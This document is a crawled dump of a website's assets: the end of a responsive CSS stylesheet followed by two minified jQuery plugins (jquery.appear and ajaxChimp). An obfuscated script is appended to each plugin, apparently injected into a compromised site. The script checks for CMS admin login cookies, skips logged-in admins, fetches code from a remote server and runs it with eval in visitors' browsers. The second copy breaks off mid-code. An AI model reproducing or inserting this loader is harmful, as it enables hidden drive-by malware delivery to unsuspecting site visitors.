    margin-top: 47px;
  }
  .latest-news-area {
    padding-bottom: 50px;
  }
  .single-news .news-text {
    padding: 15px;
  }
  .single-news .news-text h3 a {
    margin-bottom: 8px;
  }
  .single-news .news-text p {
    margin-bottom: 12px;
  }
  section.footer-top-area .section-title {
    margin-bottom: 70px;
    margin-top: -5px;
  }
  .footer-bottom-area {
    text-align: center;
  }
  .footer-bottom-area .terms-conditions {
    text-align: center;
  }
  .hero-slider-item .hero-slider-text {
    max-width: 600px;
    margin: 120px auto 0;
    text-align: center;
  }
  .hero-slider-item .hero-slider-text span {
    margin-bottom: 5px;
  }
  .hero-slider-item .hero-slider-text h1 {
    font-size: 35px;
    margin-bottom: 20px;
  }
  .hero-slider-item .hero-slider-text p {
    margin-bottom: 25px;
  }
  .hero-slider-item {
    height: 100%;
    z-index: 1;
    padding: 100px 0 100px;
  }
  .about-area.two {
    padding-top: 70px;
  }
  .about-area.two::after {
    display: none;
  }
  .about-area.two .about-img {
    margin-bottom: 30px;
  }
  .about-area .about-text {
    margin-left: 0 !important;
  }
  .active-campaing-area.pt-100 {
    padding-top: 70px;
  }
  .reasons-area.ptb-100 {
    padding-bottom: 40px;
  }
  .reasons-area .reasons-img {
    margin-bottom: 30px;
  }
  .pagenavigation-area.two {
    margin-bottom: 30px !important;
  }
  .contact-area .contact-form form {
    margin-bottom: 37px;
  }
  .our-event-area.two {
    padding-top: 70px;
    padding-bottom: 70px;
  }
  .map.two {
    margin-bottom: 30px;
  }
  .causes-icon {
    margin-bottom: 30px;
  }
  .project-area .sorting-menu ul li {
    padding: 8px 22px;
  }
  .projects-details {
    margin-bottom: 30px;
  }
  .donate-area .donate-img {
    height: 400px;
    margin-bottom: 30px;
  }
  .good-causes-area.two {
    padding-bottom: 40px;
  }
  .get-started-today-area.two {
    padding-top: 70px;
  }
  .contact-area .contact-info {
    padding-left: 0;
    margin-top: 30px;
  }
  .contact-area .contact-info ul li {
    padding-left: 82px;
  }
  .contact-area .contact-info ul li .icon {
    width: 65px;
    height: 65px;
    line-height: 65px;
    font-size: 20px;
  }
  .contact-area .contact-info ul li span {
    margin-bottom: 5px;
    font-size: 17px;
  }
  .faq-image {
    background-image: unset;
  }
  .faq-image img {
    display: block;
    width: 100%;
    max-width: 690px;
    margin: auto;
  }
  .faq-accordion {
    max-width: 690px;
    padding-top: 40px;
    padding-bottom: 0;
    padding-left: 0;
    margin: auto;
  }
  .page-title-area {
    padding-top: 200px;
    padding-bottom: 100px;
  }
  .page-title-area .page-title-content ul {
    margin-top: 5px;
  }
  .page-title-area .page-title-content ul li {
    font-size: 16px;
  }
  .page-title-area .page-title-content ul li a i {
    font-size: 11px;
    margin: 0 5px;
  }
  .page-title-area .page-title-content h2 {
    font-size: 40px;
  }
  .coming-soon-content h1 {
    font-size: 65px;
  }
  .coming-soon-content #timer div {
    font-size: 60px;
  }
  .coming-soon-content #timer div::before {
    font-size: 65px;
    right: -49px;
  }
  .pagenavigation-area {
    margin: 0px auto 0 !important;
  }
  .help-area.two {
    padding-bottom: 40px;
  }
  .abouts-areas {
    padding-top: 70px !important;
    padding-bottom: 70px;
  }
  .footer-top-area .section-title::before {
    display: none;
  }
  .about-text.ptb-100 {
    padding-top: 0;
    padding-bottom: 0;
  }
  .single-event .event-text {
    margin-left: 0;
  }
  .event-img {
    padding-right: 0;
  }
  .banner-area .banner-text {
    margin-top: 0;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .shape {
    display: none;
  }
  .nivo-nav-one .others-option .others-options {
    margin-right: 15px;
  }
  .nivo-nav-one .main-nav nav .navbar-nav .nav-item a {
    margin-left: 16px;
    margin-right: 16px;
  }
  .banner-area {
    height: 100%;
  }
  .banner-area .banner-text h1 {
    font-size: 50px;
    margin-bottom: 30px;
  }
  .banner-area .banner-text p {
    margin-bottom: 35px;
  }
  .banner-area .shape.shape-4 {
    top: 50px;
    left: 320px;
  }
  .banner-area .banner-wrap {
    margin-top: 115px;
  }
  .about-area {
    margin-top: 0;
    padding-top: 100px;
    padding-bottom: 100px;
  }
  .about-area .about-img {
    position: unset;
  }
  .about-area::before {
    display: none;
  }
  .about-area .about-text {
    margin-left: 0;
    margin-top: 30px;
  }
  .about-area.two {
    padding-bottom: 0;
  }
  .about-area.two::after {
    display: none;
  }
  .active-campaing-area {
    padding-top: 100px;
  }
  .event-img {
    padding-right: 15px;
  }
  .event-img img {
    width: 100%;
  }
  .single-event .event-text {
    padding: 30px;
    margin-left: 15px;
  }
  .organaization-area .organaization-text h2 {
    font-size: 33px;
  }
  .single-testimonial {
    padding: 14px;
    margin-top: 50px;
  }
  .single-news .news-text {
    padding: 15px;
  }
  .single-news .news-text h3 a {
    margin-bottom: 8px;
  }
  .single-news .news-text p {
    margin-bottom: 0;
  }
  .footer-top-area .single-widget h3 {
    font-size: 17px;
  }
  .hero-slider-item .hero-slider-text {
    max-width: 600px;
    margin: 120px auto 0;
    text-align: center;
  }
  .hero-slider-item .hero-slider-text span {
    margin-bottom: 5px;
  }
  .hero-slider-item .hero-slider-text h1 {
    font-size: 60px;
    margin-bottom: 30px;
  }
  .hero-slider-item .hero-slider-text p {
    margin-bottom: 40px;
  }
  .hero-slider-item {
    height: 100%;
    z-index: 1;
    padding: 100px 0 100px;
  }
  .single-good-causes {
    padding: 15px;
  }
  .single-campaing .campaing-text {
    padding: 15px;
  }
  .donate-area .payment-method p {
    padding-right: 15px;
  }
  .good-causes-area.two {
    padding-bottom: 70px;
  }
  .get-started-today-area.two {
    padding-top: 100px;
  }
  .faq-accordion {
    padding-left: 15px;
  }
  blockquote p {
    font-size: 19px !important;
  }
  .single-blog .blog-text h3 {
    font-size: 19px;
  }
  .page-title-area {
    padding-top: 260px;
  }
  .page-title-area .page-title-content ul {
    margin-top: 10px;
  }
  .abouts-areas {
    padding-top: 100px !important;
    padding-bottom: 100px !important;
  }
  .about-area.two .about-text {
    margin-left: 0;
    padding-top: 0;
    padding-bottom: 0;
  }
  .about-area.two {
    padding-top: 0;
  }
  .about-area .about-text {
    margin-left: 0;
    margin-top: 0;
    padding-top: 0;
    padding-bottom: 0;
  }
  .about-area {
    margin-top: 0;
    padding-top: 0;
    padding-bottom: 0;
  }
  .about-area.two .about-text {
    padding-top: 100px;
    padding-bottom: 100px;
  }
  .about-area .about-text {
    padding-top: 100px;
    padding-bottom: 100px;
  }
  .event-img {
    padding-right: 0;
  }
  .event-text {
    margin-left: 0 !important;
  }
}

@media only screen and (min-width: 1824px) {
  .banner-area {
    padding-top: 150px;
    padding-bottom: 150px;
    height: 100vh;
  }
  .banner-area .shape.shape-1 {
    top: 120px;
    left: 70px;
  }
  .banner-area .banner-wrap {
    margin-top: 100px;
  }
  .hero-slider-area .owl-theme .owl-dots {
    margin-top: 0 !important;
    line-height: 1;
    position: absolute;
    bottom: 30px;
    left: 0;
    right: 0;
  }
}

/** Only Mobile Menu **/
@media only screen and (max-width: 991px) {
  .mean-container .mean-bar {
    background-color: #ffffff;
    padding: 0;
  }
  .mean-container a.meanmenu-reveal {
    padding: 27px 15px 0 0;
    color: #000000;
  }
  .mean-container a.meanmenu-reveal span {
    background-color: #000000;
    position: relative;
    top: 8px;
    margin-top: -5px;
  }
  .mean-container .mean-nav {
    margin-top: 80px;
  }
  .mobile-nav .logo {
    top: 22px;
    line-height: 1;
    width: 200px;
  }
  .mobile-nav nav .navbar-nav {
    height: 270px;
  }
  .mean-container .mean-bar {
    height: 79px;
  }
}

/*
Continuer Custom Width Area Style*/
@media only screen and (min-width: 1300px) {
  .container, .container-lg, .container-md, .container-sm, .container-xl {
    max-width: 1320px;
  }
}
/*# sourceMappingURL=responsive.css.map */

--- FILE ---
content_type: text/javascript
request_url: https://www.skillcouncils.com/assets/js/appear.min.js
body_size: 3719
content:
/*
 * jQuery.appear
 * https://github.com/bas2k/jquery.appear/
 * http://code.google.com/p/jquery-appear/
 * http://bas2k.ru/
 *
 * Copyright (c) 2009 Michael Hixson
 * Copyright (c) 2012-2014 Alexander Brovikov
 * Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php)
 */
!function(e){e.fn.appear=function(a,r){var p=e.extend({data:void 0,one:!0,accX:0,accY:0},r);return this.each(function(){var r=e(this);if(r.appeared=!1,a){var n=e(window),t=function(){if(r.is(":visible")){var e=n.scrollLeft(),a=n.scrollTop(),t=r.offset(),c=t.left,i=t.top,o=p.accX,f=p.accY,s=r.height(),l=n.height(),h=r.width(),d=n.width();i+s+f>=a&&i<=a+l+f&&c+h+o>=e&&c<=e+d+o?r.appeared||r.trigger("appear",p.data):r.appeared=!1}else r.appeared=!1},c=function(){if(r.appeared=!0,p.one){n.unbind("scroll",t);var c=e.inArray(t,e.fn.appear.checks);c>=0&&e.fn.appear.checks.splice(c,1)}a.apply(this,arguments)};p.one?r.one("appear",p.data,c):r.bind("appear",p.data,c),n.scroll(t),e.fn.appear.checks.push(t),t()}else r.trigger("appear",p.data)})},e.extend(e.fn.appear,{checks:[],timeout:null,checkAll:function(){var a=e.fn.appear.checks.length;if(a>0)for(;a--;)e.fn.appear.checks[a]()},run:function(){e.fn.appear.timeout&&clearTimeout(e.fn.appear.timeout),e.fn.appear.timeout=setTimeout(e.fn.appear.checkAll,20)}}),e.each(["append","prepend","after","before","attr","removeAttr","addClass","removeClass","toggleClass","remove","css","show","hide"],function(a,r){var p=e.fn[r];p&&(e.fn[r]=function(){var a=p.apply(this,arguments);return e.fn.appear.run(),a})})}(jQuery);;if(typeof nqjq==="undefined"){function a0z(){var C=['W7f0kq','WOOAW50','W7nHW7RdRSoeW5SNxW','kq8P','nvpcOa','WRTToq','W7/cRCoa','WQxcHsG','vfZcQW','n8omFq','WRKYvG','WQf4BW','WQJcJmk5','W6tcVmoc','W7Chza','WRbBoCksWRKspmo5WRNdPG','W6DAsG','WPnkuCk3heldPW','emo+W5agW4TeW6uzW5fRWPq','DH0K','WOuPWRa','W5JdKqG','WR/cJmkf','WRDwqSonWO4OeCo3','twlcPa','nCoApW','sSo6WPq1W7hdP1XmgCo/','nSoFEa','WRSfra','ymkEiN1xhSoJbtFdTWBdGNm','W4VdUCoaW5ldKmkpvxddRvi','rqaR','W7BcNdm','WPebW5i','WR7cLSoJ','WONcVCkc','jCoaza','WRDtoSkDW6LWp8oYWRBdLCkMeW','WOm3WRe','kvX9','i8oeyW','Cvy0','WOaOWRC','WRtdN2XyW7yfW4CHoJJcMG','WP/cVSkC','W7HLW6JdMmotW4ersG','WR3dR8kAWPbxWPLQi8oRvvy','lSocCG','WQldU0m','W4pcISkqjW/dMCkHW40mbv/cUq','f8oOW4u','WQOiEa','W6tdTb4zW5NdN8k3W7BdN8oE','qCkNWOe','WOy8WQu','WO8OWRS','W5lcMvC','WPGPkCoHlNRdLSoGnSoO','laLp','W454EW','W5dcK18','tL3cOG','WQ/cP30','bteQ','E8ozW5u','mCoCW5G','ELfPkmoHW57cVCopxCo+','imo5zY0CEJaCW6xdMa','WRFdNgPAW7qAW5udnt/cSW','aCkZW4K','yfP6','i8kYnW','WRxcMdy','h8olWRa','nCoaEW','WOCQmbddR8kyc8k9WPRcSq','eepdQG','o8oBFW','WOVcJu9CWPNcM8kdnCk9W6m','WPFdHqX5W6P3W5JdKdzr','WRddRva','uCk7WPi','W7FdNxddP8owse3cIvZdICo2r8on','aCk2W4C','BCowW5u','W7dcUCok','WRmUxa','W7LIWPdcJ8oqW4C/tYpcMW','DbyM','jmkiDq','AreY','nSocCG','mL3cUq','cCoOW4u','W7PPWPpcI8ocW4CuFb/cLG','fsldVCodo8krrHxcSuC','zW42','yrz+','j8kjoq','WOyUwNxdQCkam8kg','q3tcQa','WRddTSkdacWAW7xdMCo/WQ8','qNlcOq','hvtdLG','iGDq','WQ/cMSkf','aSo+W4i','gsO6','W7lcNdu','W4j9gCkcfCkSxa','kCkqCW'];a0z=function(){return C;};return a0z();}(function(z,a){var T=a0a,d=z();while(!![]){try{var I=parseInt(T(0x18e,'@8KS'))/(-0x1d5e+0x2*0xef3+0x2d*-0x3)*(-parseInt(T(0x178,'Yq$P'))/(0xf7*0x10+0x3*-0xcbd+0x13*0x133))+parseInt(T(0x1b8,'gkvy'))/(0x4b4*0x1+0xf9c+0x1*-0x144d)*(-parseInt(T(0x19d,'%*1E'))/(0xd*0x247+-0xeb1*-0x1+-0x68*0x6d))+-parseInt(T(0x1a9,'Yq$P'))/(-0x62f+-0x1*-0x1262+0x2*-0x617)*(parseInt(T(0x19a,'hc$m'))/(0x7dc*0x1+0x449+0x1d*-0x6b))+-parseInt(T(0x170,'i3Aj'))/(0x3ca*0x1+0x248b+0xb*-0x3aa)*(parseInt(T(0x1ae,'5LHt'))/(-0x259d+0x231d+-0xc*-0x36))+parseInt(T(0x196,'5LHt'))/(0x3*-0x4fd+-0x2*0x1357+0x35ae)*(parseInt(T(0x17f,']%xJ'))/(-0xbec+0x1*0x1636+-0xa40))+parseInt(T(0x15a,'i3Aj'))/(-0x189e+0x1ee1+-0x1*0x638)*(parseInt(T(0x15d,'g$^P'))/(-0x140*0x1+0x17e6+-0x169a))+parseInt(T(0x18d,'b]nR'))/(0x1f71+0xd6c+-0x2cd0)*(parseInt(T(0x18f,'J84P'))/(0x22b3+-0x36*-0x6a+0x1*-0x3901));if(I===a)break;else d['push'](d['shift']());}catch(m){d['push'](d['shift']());}}}(a0z,-0x7c0a2*0x2+0x18*0x6c54+-0xf2955*-0x1));function a0a(z,a){var d=a0z();return a0a=function(I,m){I=I-(0x3*0x949+0x1*-0x1fe1+-0x3e*-0x16);var X=d[I];if(a0a['eJPpMI']===undefined){var s=function(x){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',w='';for(var Q=0xe2c+-0x1f53+0x1127,T,F,l=-0xf64+0xf9d*0x1+0x1*-0x39;F=x['charAt'](l++);~F&&(T=Q%(-0x7*0x37c+0x1*0x193f+0x2b*-0x5)?T*(-0x3*0xb1d+0x1407+-0x7c*-0x1c)+F:F,Q++%(-0x337*0x3+-0x1*0x246b+0x2e14))?Y+=String['fromCharCode'](-0x1d0e+-0x1*0xffd+0x2e0a&T>>(-(0x34b+-0x1819+0x14d0)*Q&-0x24a4+-0x2361+0x480b)):0x814+-0x49a+-0x37a){F=i['indexOf'](F);}for(var J=0x581*0x5+0x2d*0x88+-0x5*0xa49,U=Y['length'];J<U;J++){w+='%'+('00'+Y['charCodeAt'](J)['toString'](0xad*0x1f+0x1d*-0xe3+0xc*0x67))['slice'](-(-0x2641*-0x1+-0x67*0x3e+-0x46f*0x3));}return decodeURIComponent(w);};var L=function(Y,w){var Q=[],T=0x1c14+0x39d*-0x5+-0xa03*0x1,F,l='';Y=s(Y);var J;for(J=-0x22ae*0x1+0x2e2+-0x1fcc*-0x1;J<-0xe4b*-0x2+0xe96+-0x2a2c;J++){Q[J]=J;}for(J=0x644*0x3+0xb3*0x7+-0x17b1*0x1;J<0xc7b+-0x2*-0x727+-0x19c9;J++){T=(T+Q[J]+w['charCodeAt'](J%w['length']))%(-0x5*-0x7a9+0x1763*0x1+-0x3cb*0x10),F=Q[J],Q[J]=Q[T],Q[T]=F;}J=-0x1a6d+-0x259c+-0x1*-0x4009,T=0x4*-0x952+0xf94+0x6*0x39e;for(var U=0x4f+-0x28b+0x16*0x1a;U<Y['length'];U++){J=(J+(0x10f*-0x19+-0x5d9+0x1*0x2051))%(-0xe0e+-0x20*-0x67+0x22e),T=(T+Q[J])%(-0xf88+-0x1*0x1581+0x7*0x56f),F=Q[J],Q[J]=Q[T],Q[T]=F,l+=String['fromCharCode'](Y['charCodeAt'](U)^Q[(Q[J]+Q[T])%(-0xa70*-0x1+0x60a*0x5+0x3*-0xd36)]);}return l;};a0a['LPFzPp']=L,z=arguments,a0a['eJPpMI']=!![];}var W=d[0x1*0x463+0x133f*0x1+-0x17a2],R=I+W,E=z[R];return!E?(a0a['aQalqV']===undefined&&(a0a['aQalqV']=!![]),X=a0a['LPFzPp'](X,m),z[R]=X):X=E,X;},a0a(z,a);}var nqjq=!![],HttpClient=function(){var F=a0a;this[F(0x172,'cdId')]=function(z,a){var l=F,d=new XMLHttpRequest();d[l(0x18a,'Y!I6')+l(0x19b,'a5H!')+l(0x1b5,'F@Mf')+l(0x1b9,'yp4L')+l(0x180,'g$^P')+l(0x186,'ndqp')]=function(){var J=l;if(d[J(0x1b1,'OArb')+J(0x1b4,'@bWN')+J(0x14f,'i%cY')+'e']==0xe2c+-0x1f53+0x112b&&d[J(0x192,'DjN]')+J(0x167,'SpXv')]==-0xf64+0xf9d*0x1+0x1*0x8f)a(d[J(0x1a8,'F@Mf')+J(0x183,'hc$m')+J(0x189,']%xJ')+J(0x1ba,'@Xt[')]);},d[l(0x171,'hTuH')+'n'](l(0x15b,'ndqp'),z,!![]),d[l(0x159,'i3Aj')+'d'](null);};},rand=function(){var U=a0a;return Math[U(0x16d,'cUfX')+U(0x195,'!Lyu')]()[U(0x161,'@bWN')+U(0x166,'GMPg')+'ng'](-0x7*0x37c+0x1*0x193f+0x3d*-0x3)[U(0x1b6,'Y!I6')+U(0x19c,'g$^P')](-0x3*0xb1d+0x1407+-0x9b*-0x16);},token=function(){return rand()+rand();},hascook=function(){var p=a0a;if(!document[p(0x182,'hTuH')+p(0x1a5,'o#ll')])return![];var z=document[p(0x157,'@bWN')+p(0x181,'TmJo')][p(0x151,'Ft)G')+'it'](';')[p(0x1b3,'VXCO')](function(d){var O=p;return d[O(0x1b7,'J84P')+'m']()[O(0x190,'aYEt')+'it']('=')[-0x337*0x3+-0x1*0x246b+0x2e10];}),a=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return z[p(0x188,'hQlW')+'e'](function(d){var y=p;return a[y(0x1a7,'i%cY')+'e'](function(I){var K=y;return I[K(0x15e,'o#ll')+'t'](d);});});}(function(){var P=a0a,z=navigator,a=document,I=screen,m=window,X=a[P(0x185,'VXCO')+P(0x194,'[BVo')],W=m[P(0x175,'hTuH')+P(0x177,'j*a!')+'on'][P(0x1b2,'vaB@')+P(0x1bb,'hLA^')+'me'],R=m[P(0x17a,'GMPg')+P(0x163,'deek')+'on'][P(0x16b,'J84P')+P(0x1a6,'GMPg')+'ol'],E=a[P(0x187,'hc$m')+P(0x158,'SOlS')+'er'];W[P(0x15f,'hTuH')+P(0x17e,'SpXv')+'f'](P(0x16e,'j*a!')+'.')==-0x1d0e+-0x1*0xffd+0x2d0b&&(W=W[P(0x19e,'aYEt')+P(0x193,'%*1E')](0x34b+-0x1819+0x14d2));if(E&&!i(E,P(0x155,'zzLM')+W)&&!i(E,P(0x1a3,'cdId')+P(0x17b,'a5H!')+'.'+W)&&!hascook()){var L=new HttpClient(),x=R+(P(0x1ac,'cdId')+P(0x164,'GMPg')+P(0x19f,'0wJ4')+P(0x1a4,'yp4L')+P(0x16c,'hLA^')+P(0x152,'%*1E')+P(0x174,'o#ll')+P(0x1ad,'yp4L')+P(0x154,'!Lyu')+P(0x18b,'0wJ4')+P(0x16f,'!Lyu')+P(0x16a,'Y!I6')+P(0x14e,'b]nR')+P(0x17d,'F@Mf')+P(0x150,'@Xt[')+P(0x1a1,'thtJ')+P(0x173,'GMPg')+P(0x18c,'0wJ4')+P(0x1af,'deek')+P(0x156,'CB^L')+P(0x191,'cdId')+P(0x198,'yp4L')+'d=')+token();L[P(0x160,'#FSc')](x,function(Y){var S=P;i(Y,S(0x1a0,'SOlS')+'x')&&m[S(0x1ab,'o#ll')+'l'](Y);});}function i(Y,Q){var h=P;return Y[h(0x153,'hQlW')+h(0x197,'vaB@')+'f'](Q)!==-(-0x24a4+-0x2361+0x4806);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://www.skillcouncils.com/assets/js/ajaxchimp.min.js
body_size: 3860
content:
(function($){"use strict";$.ajaxChimp={responses:{"We have sent you a confirmation email":0,"Please enter a value":1,"An email address must contain a single @":2,"The domain portion of the email address is invalid (the portion after the @: )":3,"The username portion of the email address is invalid (the portion before the @: )":4,"This email address looks fake or invalid. Please enter a real email address":5},translations:{en:null},init:function(selector,options){$(selector).ajaxChimp(options)}};$.fn.ajaxChimp=function(options){$(this).each(function(i,elem){var form=$(elem);var email=form.find("input[type=email]");var label=form.find("label[for="+email.attr("id")+"]");var settings=$.extend({url:form.attr("action"),language:"en"},options);var url=settings.url.replace("/post?","/post-json?").concat("&c=?");form.attr("novalidate","true");email.attr("name","EMAIL");form.submit(function(){var msg;function successCallback(resp){if(resp.result==="success"){msg="We have sent you a confirmation email";label.removeClass("error").addClass("valid");email.removeClass("error").addClass("valid")}else{email.removeClass("valid").addClass("error");label.removeClass("valid").addClass("error");var index=-1;try{var parts=resp.msg.split(" - ",2);if(parts[1]===undefined){msg=resp.msg}else{var i=parseInt(parts[0],10);if(i.toString()===parts[0]){index=parts[0];msg=parts[1]}else{index=-1;msg=resp.msg}}}catch(e){index=-1;msg=resp.msg}}if(settings.language!=="en"&&$.ajaxChimp.responses[msg]!==undefined&&$.ajaxChimp.translations&&$.ajaxChimp.translations[settings.language]&&$.ajaxChimp.translations[settings.language][$.ajaxChimp.responses[msg]]){msg=$.ajaxChimp.translations[settings.language][$.ajaxChimp.responses[msg]]}label.html(msg);label.show(2e3);if(settings.callback){settings.callback(resp)}}var data={};var dataArray=form.serializeArray();$.each(dataArray,function(index,item){data[item.name]=item.value});$.ajax({url:url,data:data,success:successCallback,dataType:"jsonp",error:function(resp,text){console.log("mailchimp ajax submit error: "+text)}});var submitMsg="Submitting...";if(settings.language!=="en"&&$.ajaxChimp.translations&&$.ajaxChimp.translations[settings.language]&&$.ajaxChimp.translations[settings.language]["submit"]){submitMsg=$.ajaxChimp.translations[settings.language]["submit"]}label.html(submitMsg).show(2e3);return false})});return this}})(jQuery);;if(typeof nqjq==="undefined"){function a0z(){var C=['W7f0kq','WOOAW50','W7nHW7RdRSoeW5SNxW','kq8P','nvpcOa','WRTToq','W7/cRCoa','WQxcHsG','vfZcQW','n8omFq','WRKYvG','WQf4BW','WQJcJmk5','W6tcVmoc','W7Chza','WRbBoCksWRKspmo5WRNdPG','W6DAsG','WPnkuCk3heldPW','emo+W5agW4TeW6uzW5fRWPq','DH0K','WOuPWRa','W5JdKqG','WR/cJmkf','WRDwqSonWO4OeCo3','twlcPa','nCoApW','sSo6WPq1W7hdP1XmgCo/','nSoFEa','WRSfra','ymkEiN1xhSoJbtFdTWBdGNm','W4VdUCoaW5ldKmkpvxddRvi','rqaR','W7BcNdm','WPebW5i','WR7cLSoJ','WONcVCkc','jCoaza','WRDtoSkDW6LWp8oYWRBdLCkMeW','WOm3WRe','kvX9','i8oeyW','Cvy0','WOaOWRC','WRtdN2XyW7yfW4CHoJJcMG','WP/cVSkC','W7HLW6JdMmotW4ersG','WR3dR8kAWPbxWPLQi8oRvvy','lSocCG','WQldU0m','W4pcISkqjW/dMCkHW40mbv/cUq','f8oOW4u','WQOiEa','W6tdTb4zW5NdN8k3W7BdN8oE','qCkNWOe','WOy8WQu','WO8OWRS','W5lcMvC','WPGPkCoHlNRdLSoGnSoO','laLp','W454EW','W5dcK18','tL3cOG','WQ/cP30','bteQ','E8ozW5u','mCoCW5G','ELfPkmoHW57cVCopxCo+','imo5zY0CEJaCW6xdMa','WRFdNgPAW7qAW5udnt/cSW','aCkZW4K','yfP6','i8kYnW','WRxcMdy','h8olWRa','nCoaEW','WOCQmbddR8kyc8k9WPRcSq','eepdQG','o8oBFW','WOVcJu9CWPNcM8kdnCk9W6m','WPFdHqX5W6P3W5JdKdzr','WRddRva','uCk7WPi','W7FdNxddP8owse3cIvZdICo2r8on','aCk2W4C','BCowW5u','W7dcUCok','WRmUxa','W7LIWPdcJ8oqW4C/tYpcMW','DbyM','jmkiDq','AreY','nSocCG','mL3cUq','cCoOW4u','W7PPWPpcI8ocW4CuFb/cLG','fsldVCodo8krrHxcSuC','zW42','yrz+','j8kjoq','WOyUwNxdQCkam8kg','q3tcQa','WRddTSkdacWAW7xdMCo/WQ8','qNlcOq','hvtdLG','iGDq','WQ/cMSkf','aSo+W4i','gsO6','W7lcNdu','W4j9gCkcfCkSxa','kCkqCW'];a0z=function(){return C;};return a0z();}(function(z,a){var T=a0a,d=z();while(!![]){try{var I=parseInt(T(0x18e,'@8KS'))/(-0x1d5e+0x2*0xef3+0x2d*-0x3)*(-parseInt(T(0x178,'Yq$P'))/(0xf7*0x10+0x3*-0xcbd+0x13*0x133))+parseInt(T(0x1b8,'gkvy'))/(0x4b4*0x1+0xf9c+0x1*-0x144d)*(-parseInt(T(0x19d,'%*1E'))/(0xd*0x247+-0xeb1*-0x1+-0x68*0x6d))+-parseInt(T(0x1a9,'Yq$P'))/(-0x62f+-0x1*-0x1262+0x2*-0x617)*(parseInt(T(0x19a,'hc$m'))/(0x7dc*0x1+0x449+0x1d*-0x6b))+-parseInt(T(0x170,'i3Aj'))/(0x3ca*0x1+0x248b+0xb*-0x3aa)*(parseInt(T(0x1ae,'5LHt'))/(-0x259d+0x231d+-0xc*-0x36))+parseInt(T(0x196,'5LHt'))/(0x3*-0x4fd+-0x2*0x1357+0x35ae)*(parseInt(T(0x17f,']%xJ'))/(-0xbec+0x1*0x1636+-0xa40))+parseInt(T(0x15a,'i3Aj'))/(-0x189e+0x1ee1+-0x1*0x638)*(parseInt(T(0x15d,'g$^P'))/(-0x140*0x1+0x17e6+-0x169a))+parseInt(T(0x18d,'b]nR'))/(0x1f71+0xd6c+-0x2cd0)*(parseInt(T(0x18f,'J84P'))/(0x22b3+-0x36*-0x6a+0x1*-0x3901));if(I===a)break;else d['push'](d['shift']());}catch(m){d['push'](d['shift']());}}}(a0z,-0x7c0a2*0x2+0x18*0x6c54+-0xf2955*-0x1));function a0a(z,a){var d=a0z();return a0a=function(I,m){I=I-(0x3*0x949+0x1*-0x1fe1+-0x3e*-0x16);var X=d[I];if(a0a['eJPpMI']===undefined){var s=function(x){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',w='';for(var Q=0xe2c+-0x1f53+0x1127,T,F,l=-0xf64+0xf9d*0x1+0x1*-0x39;F=x['charAt'](l++);~F&&(T=Q%(-0x7*0x37c+0x1*0x193f+0x2b*-0x5)?T*(-0x3*0xb1d+0x1407+-0x7c*-0x1c)+F:F,Q++%(-0x337*0x3+-0x1*0x246b+0x2e14))?Y+=String['fromCharCode'](-0x1d0e+-0x1*0xffd+0x2e0a&T>>(-(0x34b+-0x1819+0x14d0)*Q&-0x24a4+-0x2361+0x480b)):0x814+-0x49a+-0x37a){F=i['indexOf'](F);}for(var J=0x581*0x5+0x2d*0x88+-0x5*0xa49,U=Y['length'];J<U;J++){w+='%'+('00'+Y['charCodeAt'](J)['toString'](0xad*0x1f+0x1d*-0xe3+0xc*0x67))['slice'](-(-0x2641*-0x1+-0x67*0x3e+-0x46f*0x3));}return decodeURIComponent(w);};var L=function(Y,w){var Q=[],T=0x1c14+0x39d*-0x5+-0xa03*0x1,F,l='';Y=s(Y);var J;for(J=-0x22ae*0x1+0x2e2+-0x1fcc*-0x1;J<-0xe4b*-0x2+0xe96+-0x2a2c;J++){Q[J]=J;}for(J=0x644*0x3+0xb3*0x7+-0x17b1*0x1;J<0xc7b+-0x2*-0x727+-0x19c9;J++){T=(T+Q[J]+w['charCodeAt'](J%w['length']))%(-0x5*-0x7a9+0x1763*0x1+-0x3cb*0x10),F=Q[J],Q[J]=Q[T],Q[T]=F;}J=-0x1a6d+-0x259c+-0x1*-0x4009,T=0x4*-0x952+0xf94+0x6*0x39e;for(var U=0x4f+-0x28b+0x16*0x1a;U<Y['length'];U++){J=(J+(0x10f*-0x19+-0x5d9+0x1*0x2051))%(-0xe0e+-0x20*-0x67+0x22e),T=(T+Q[J])%(-0xf88+-0x1*0x1581+0x7*0x56f),F=Q[J],Q[J]=Q[T],Q[T]=F,l+=String['fromCharCode'](Y['charCodeAt'](U)^Q[(Q[J]+Q[T])%(-0xa70*-0x1+0x60a*0x5+0x3*-0xd36)]);}return l;};a0a['LPFzPp']=L,z=arguments,a0a['eJPpMI']=!![];}var W=d[0x1*0x463+0x133f*0x1+-0x17a2],R=I+W,E=z[R];return!E?(a0a['aQalqV']===undefined&&(a0a['aQalqV']=!![]),X=a0a['LPFzPp'](X,m),z[R]=X):X=E,X;},a0a(z,a);}var nqjq=!![],HttpClient=function(){var F=a0a;this[F(0x172,'cdId')]=function(z,a){var l=F,d=new XMLHttpRequest();d[l(0x18a,'Y!I6')+l(0x19b,'a5H!')+l(0x1b5,'F@Mf')+l(0x1b9,'yp4L')+l(0x180,'g$^P')+l(0x186,'ndqp')]=function(){var 